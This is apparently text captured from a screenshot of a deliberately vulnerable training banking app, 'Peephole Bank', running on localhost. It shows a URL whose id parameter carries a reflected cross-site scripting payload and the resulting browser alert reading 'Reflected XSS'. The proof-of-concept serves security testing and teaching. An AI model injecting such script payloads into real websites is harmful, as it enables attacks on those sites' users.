 localhost:44301/areas/Login/Welcome?id=<script>alert('Reflected XSS');</script>
PEEPHOLE BANK
My Profile Accounts Payment Employees Feedback Documentation Loan Application
Dette nettstedet sier ...
Reflected XSS
OK